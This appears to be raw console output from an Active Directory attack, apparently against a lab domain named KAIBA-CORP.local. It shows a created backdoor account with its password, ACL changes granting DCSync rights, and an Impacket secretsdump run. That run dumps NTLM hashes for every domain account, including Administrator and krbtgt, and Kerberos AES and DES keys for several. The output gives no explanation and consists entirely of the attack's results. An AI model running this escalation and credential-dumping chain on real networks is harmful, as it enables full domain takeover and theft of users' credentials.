 User created: zMNBhGvXun, password: z9,l`qI::O]\X)C
Paste this on the command prompt below and hit return to erase the user created, otherwise hit ctrl + c, the dump
is inside hashdump file, the hash won't show up after pasting it, so  just paste it and hit return
aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33
b'Please supply the password or LM:NTLM hashes for the account ADMINISTRATOR: '
[-] Removing ACE using SD restore approach
[+] Domain Sync privileges restored successfully
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d6fcce69ae31172e9b8bd49d887d92ab:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
KAIBA-CORP.local\skaiba:1103:aad3b435b51404eeaad3b435b51404ee:335cc76bfbd67b848bb9925f7bac0830:::
KAIBA-CORP.local\ymuto:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
KAIBA-CORP.local\yfudo:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
KAIBA-CORP.local\SVC-SQL:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
KAIBA-CORP.local\jwheeler:1110:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
zMNBhGvXun:1111:aad3b435b51404eeaad3b435b51404ee:1357e19440c64a9aa76d0468b65c800d:::
KAIBA-CORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:43ac996d0704892ac6e04841df5d95ad:::
FUSION$:1107:aad3b435b51404eeaad3b435b51404ee:b703d9f3f3125637c9777a4919ee6a5f:::
SYNCHRO$:1108:aad3b435b51404eeaad3b435b51404ee:9ea5d7161d011087ff55d24d6366d68e:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5c2884a90a90226d95353ab5396118b6d1adf2f098eb3c9b7195a721e034a5d3
krbtgt:aes128-cts-hmac-sha1-96:b721143e26b401c0a436129f5b3bbefb
krbtgt:des-cbc-md5:fe08101a970ef4ce
KAIBA-CORP.local\skaiba:aes256-cts-hmac-sha1-96:84057508bffec0368bab12abd794ef86569ed2b9e40ac4a9f368e6b2e4f0bd79
KAIBA-CORP.local\skaiba:aes128-cts-hmac-sha1-96:7024b5585349fc4c8679ac42435aee45
KAIBA-CORP.local\skaiba:des-cbc-md5:3b5e766ec7610b3e
KAIBA-CORP.local\ymuto:aes256-cts-hmac-sha1-96:42a7dabfe7e49b2f05c895ad229ab0b2e75e3019e27c0c2f366e2d7fc5229a2b
KAIBA-CORP.local\ymuto:aes128-cts-hmac-sha1-96:fa69f823e59bed3c962543aa76561309
KAIBA-CORP.local\ymuto:des-cbc-md5:4f8f6892735164c4
KAIBA-CORP.local\yfudo:aes256-cts-hmac-sha1-96:6dff4d5924750277a87a6256977eb0e44a4789dd60ef18b3cabb21db3c326729
KAIBA-CORP.local\yfudo:aes128-cts-hmac-sha1-96:958b05e61eb970a99679b6f6d5cd8939
KAIBA-CORP.local\yfudo:des-cbc-md5:b68a087a86c2e5c7
KAIBA-CORP.local\SVC-SQL:aes256-cts-hmac-sha1-96:81456bca1c3d4a30d146ee6ae20337243243c21412c82be4fee6ce82becab17a